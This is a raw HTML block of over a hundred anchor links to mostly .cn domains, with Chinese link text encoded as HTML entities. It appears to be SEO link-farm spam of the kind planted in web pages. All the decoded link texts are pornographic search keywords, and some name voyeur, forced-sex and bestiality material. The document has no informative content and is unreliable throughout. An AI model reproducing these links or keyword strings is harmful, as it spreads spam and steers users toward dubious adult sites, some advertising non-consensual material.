<a href="http://cnsht.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://storecode.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ufaz.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hxof.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bdqfp.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fly188.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caticxm.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jskygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://duantie.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://firemedia.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://sccwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutong88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wexh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cociu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyfff.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://fundly.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://safetystock.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://birla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jinsige.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzy688.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://babyshome.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://rowling.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cnyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://108caj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wee-world.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://eurocity.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://510hua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nd32.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://leapleer.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wusuli.com.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syych.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://elemill.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://cp47.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://delnabla.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manzo.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
